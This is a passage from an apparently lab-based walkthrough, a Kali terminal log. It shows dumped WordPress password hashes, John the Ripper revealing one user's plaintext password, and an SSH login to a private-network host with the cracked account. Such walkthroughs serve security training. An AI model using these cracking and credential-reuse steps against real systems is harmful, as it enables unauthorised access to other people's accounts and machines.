 michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0
steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/
root@Kali:/usr/share/wordlists# john --show
Password files required, but none specified
root@Kali:/usr/share/wordlists# john --show wp_hashes.txt
steven:pink84
1 password hash cracked, 0 left
root@Kali:/usr/share/wordlists# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020